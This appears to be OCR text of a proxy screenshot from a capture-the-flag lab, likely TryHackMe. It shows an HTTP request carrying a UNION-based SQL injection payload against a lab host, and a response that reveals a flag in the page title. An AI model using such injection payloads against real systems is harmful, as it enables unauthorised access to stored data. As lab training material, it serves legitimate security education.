 Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT notes,null,null,null,null FROM people WHERE id = 1 HTTP/
1.1
2 Host: 10.10.129.176
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 21 Feb 2024 15:36:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh} None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width,
initial-scale=1.0">